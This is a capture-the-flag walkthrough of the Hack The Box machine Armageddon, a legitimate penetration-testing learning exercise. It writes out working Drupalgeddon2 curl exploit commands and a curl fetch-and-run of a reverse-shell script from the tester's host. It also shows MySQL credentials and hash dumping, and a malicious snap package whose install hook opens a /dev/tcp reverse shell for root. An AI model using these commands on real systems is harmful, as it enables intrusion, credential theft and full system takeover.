Prelude
Armageddon was an intermediate box from Hack The Box, developed by bertolis. The name of the machine is derived from the Drupalgeddon2 exploit used to gain the initial foothold in the machine.
The initial foothold and gaining user access were pretty straightforward and basic. However, the privilege escalation part was one of a kind and because of that, the gaining root shell was a little bit tricky. Not too hard, just a little tricky to pull off.
Let’s start the exploitation.
Exploitation
As usual I started the exploitation with an Nmap scan.
nmap -sCV -v -oN tcp 10.10.10.233And I got the scan result as follows.
Nmap scan report for 10.10.10.233
Host is up (0.25s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
|   256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_  256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open  http    Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-favicon: Unknown favicon MD5: 1487A9908F898326EBABFFFD2407920D
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to  Armageddon |  Armageddon
We can see that there’s only two open ports.
There is no OS information leaking from the SSH banner; However, from the Apache banner, I found out that the target OS is presumably CentOS 7.
Then I started the enumeration of Port 80 by navigating to http://10.10.10.233 via the web browser and I was greeted with the following page.

I went ahead and tried to register a new account in the website. But, it throwed an error showing me that the server is unable to send email.
So, either the exploitation is an Unauthenticated one or we have to bruteforce the credentials. Since blind brute forcing is not a common scenario in HTB, I decided to google the website’s name to figure out more about the service and found a group of unauthenticated RCE vulnerabilities in Drupal 8 and 7 dubbed Drupalgeddon2.
From the earlier Nmap scan, I saw that the server is running Drupal 7. So, chances are this might be the exploit that I was looking for.
There was an autopwn ruby script, which wasn’t working for me.
However, there was a manual PoC exploit using cURL from g0tmilk’s github repo.
The exploit for Drupal 7 using user/password (PoC #3) was a two step RCE exploit, that exploited the triggering_element_name form & #post_render parameter in the user/password request.
The exploit will inject a shell command through the first request inside PHP’s passthru function and that request will generate a form_build_id. Then, we have to do a second request with the form_build_id we got from the first request to execute the command and the result of the executed command will be visible in the response of the server.
Request #1:
form_build_id=$(curl -k -s 'http://10.10.10.233/?q=user/password&name\[%23post_render\]\[\]=passthru&name\[%23type\]=markup&name\[%23markup\]=uname+-a' --data 'form_id=user_pass&_triggering_element_name=name' | grep form_build_id |cut -d ' ' -f4|cut -d = -f2|cut -d '"' -f2)
Request #2:
curl -k -i "http://10.10.10.233/?q=file/ajax/name/%23value/${form_build_id}" \
    --data "form_build_id=${form_build_id}"
An automated version of this exploit can be obtained from FireFart’s GitHub repo.
I modified and used that automated PoC and confirmed it worked as well.

However, this machine was a little finnicky and the usual reverse shell techniques didn’t work. The machine didn’t had netcat, bash reverse shell using /dev/tcp didn’t worked over this PoC script- probably due to some URL encoding weirdness and along with all that, binary files didn’t get executed in the target for some reason.
So, to manual enumerate the machine, I needed a more easy to use shell. So, I decided to get a reverse shell. But, since we have to URL encode the payload to execute commands with special characters, I created a hacky wrapper script over gotmi1k’s curl PoC to URL encode any commands and send the command to the target over CLI.
No more manual editing the PoC!
The python wrapper script can be found at my GitHub repo.

I then started a python http server and executed the following command using my hacky script to save the web shell to /var/www/html using cURL.
./exploit.py -h 'http://10.10.10.233' -c 'curl http://10.10.14.36/rev.sh > /var/www/html/rev.sh; chmod 777 /var/www/html/rev.sh; bash /var/www/html/rev.sh 'And I’ve got a shell back!

Note: If you ever encounter a weird machine like this in a non-competitive CTF challenge, then uploading a web shell like a simple PHP web shell by artyuum to the target is almost always a quick and dirty method to ensure the code is getting executed. However, that might not always be the case during a real life penetration testing or during a competitive CTF challenge. If you must use a web shell in a real life scenario, then at the very least choose one with some sort of authentication and change the credentials. Also, when saving the web shell to the target, save it with a long and unique name that isn’t inside any public wordlists, so that it can’t be brute forced easily. Just a simple reminder to choose your tools according to your target.😊

Now, back to the exploitation…
Logging in as Brucetherealadmin
I’ve got a shell as apache user. A simple enumeration showed me that the target has a user account named brucetherealadmin. So, the user.txt flag might be inside the user.
I decided to look around the system and look for passwords in the configuration files. Drupal has a settings.php file, in which the credentials for the database is stored. The file was located at /var/www/html/sites/default/settings.php.
And from that, I got the credentials to the MySQL service running in the target.

The creds were drupaluser:CQHEy@9M*m23gBVj.
However, there was a small issue here. MySQL only plays well with TTY shells. But, I couldn’t upgrade my shell to a full TTY shell using the python way, as it throwed me a “OSError: out of pty devices” error.
So, I had to try other ways to interact with MySQL.
Interacting with MySQL without TTY
There are two ways to interact with MySQL without a full TTY.
- Execute commands in a one-liner and save the output to a file
- Dump the whole database using
mysqldumpand examine the database
The easiest method is the former one. I issued the following command to export the username and password from the users table from the drupal database.
mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e "select name,pass from users" > out.txt; cat out.txt
The hash is a Drupal 7.x hash as identified by HashID.

This is the first method to interact with MySQL without TTY.
The second method is to dump the SQL database into a file using the following command.
mysqldump --user=drupaluser --password=CQHEy@9M*m23gBVj --host=localhost drupal --result-file /var/www/html/test.sqlThe ‘drupal‘ database dump will be saved in /var/www/html as test.sql
We can then download and import this database in a local database system and examine it.

Now that I got my hands on the hash, I used hashcat mode 7900 and the hash was instantly cracked.

The password of brucetherealadmin was booboo.
I tried this password in the SSH service and I got in!


Privilege Escalation
Issuing sudo -l as brucethrealadmin showed that, he can run snap install as root.

Snap is a is a software packaging and deployment system and it deals with it’s own package format called snaps. Snaps is just another package format like rpm and deb, but it has several powerful features built-in. So, the privesc vector here is to create a malicious snaps package and install it with sudo.
I mainly used this article to build the malicious snap package. There are several things to notice when creating a snap package. But for us, we only need to worry about the basics like the snapcraft.yaml file; which defines the what, when and where of the package, a dummy program that exits without error to use as the main application and the snap hooks; the malicious file to execute when the package gets installed.
Here’s the speed run on the steps to create a terrible, yet malicious snap package. I used an Use a Ubuntu 18.04 VM from osboxes.org. The following steps are done inside the Ubuntu VM.
mkdir ~/test
cd ~/test
2. Create the application that exits cleanly
Here, I am using a python script
echo "#!/usr/bin/python3" > secnigma
echo "print("I am waiting!")" >> secnigma
chmod +x secnigma
Test the script if it is working perfectly or not.
./secnigma
3. Install snap craft
sudo snap install snapcraft --classic4. Create the evil hooks file that executes upon installation
mkdir -p snap/hooks
echo "#!/bin/bash" > snap/hooks/configure
echo "bash /dev/shm/rev.sh" >> snap/hooks/configure
chmod a+x snap/hooks/configure
This hooks file is going to execute rev.sh file at /dev/shm. I used the rev.sh script I used to get a reverse shell back and placed it in /dev/shm.
# On armageddon
echo "sh -i >& /dev/tcp/10.10.14.36/443 0>&1" > /dev/shm/rev.sh; chmod a+x /dev/shm/rev.sh
5. Inside our test directory, create a snapcraft.yaml with the following contents
name: secnigma
summary: harmless reverse shell snapcraft.
description: |
  Follow me on twitter at secnigma
version: '1.0'
confinement: devmode
apps:
  secnigma:
    command: secnigma

parts:
  secnigma:
    plugin: dump
    build: |
            echo "Follow me on twitter!"

hooks:
  configure:
     plugs: [network]
Here the variables name upto version define the metadata of the package.
The confinement variable defines the isolation level of the package. If devmode is not specified, the app will run in a strict sandboxed mode. I don’t think that will affect our purpose here, but I set the confinement to devmode anyways as a failsafe. If confinement is set to devmode, then the --devmode flag must be passed to snap install. Since, sudo specified the asterisk (*) after snap install, we can pass this flag to snap.
The command is the variable that specifies how to invoke the package after install. The parts variable specifies the actual application to be included in the package. Not important, but required to craft the package.
The build variable specifies any script to execute during the build process. Totally optional.
The hook variable is the most important one for us. It defines to execute a script located at snap/hook/ directory upon installation. The configure variable tells snap to execute our malicious hook script when a package is installed ore re-installed (configured). The plugs: [network] define that this script requires network access.

With all these set, we can craft the package. Enter snapcraft to craft the contents into secnigma_1.0_amd64.snap package.
Tip: If you’re rebuilding the package, clean the remains of previous build and craft it again using the following one liner.
snapcraft clean secnigma -s pull; snapcraftThen, I moved the resulting snapcraft package to the target.
Once the rev.sh is set up at /dev/shm, I started a netcat listener and issued the following command.
sudo /usr/bin/snap install --devmode ./secnigma.snapAnd I got a root shell back with a snap!


Postlude
Overall this was great machine. Gaining the user shell is pretty obvious for people with some experience in CTFs. But, the privilege escalation was pretty unique and taught me a vector that I’ve never seen before.
Kudos to bertolis for coming up with such awesome boxes. I really enjoyed solving Armageddon, just as much as his previous Ready box.